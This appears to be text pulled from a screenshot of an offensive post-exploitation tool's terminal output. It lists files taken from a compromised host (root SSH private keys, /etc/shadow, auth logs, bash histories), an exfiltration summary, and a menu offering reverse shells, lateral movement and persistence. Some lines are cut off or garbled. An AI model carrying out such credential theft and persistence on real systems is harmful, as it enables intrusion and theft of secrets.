 [+] Extracted: /home/-/.bash_history
[+] Extracted: /home/no/.bash_history
[+] Extracted: /home/working/.bash_history
[+] Extracted: /home/endpoint/.bash_history
[+] Extracted: /home/found/.bash_history
[+] Extracted: /var/log/auth.log - Authenticatio
[+] Extracted: /var/log/syslog - System logs
[+] Extracted: /root/.ssh/id_rsa - Root SSH priv
[+] Extracted: /root/.ssh/id_dsa - Root SSH DSA
[+] Extracted: /root/.ssh/authorized_keys - Root
[+] Exfiltrated data saved to: exfiltrated_data_
[+] Extracted 23 files containing sensitive info
[ EXFILTRATION SUMMARY ]
Password Files: 2 files
SSH Keys: 3 files
System Configs: 3 files
github.com/ekomsSavior
Kernel Info: 1 files
Command History: 10 files
[!] CRITICAL FINDINGS:
/etc/shadow
/root/.ssh/id_rsa
[ POST-EXPLOITATION MENU ]
[1] Interactive Shell
[2] Reverse Shell Setup
[3] Lateral Movement
[4] Persistence Setup
[5] Data Exfiltration
[6] Return to Main Menu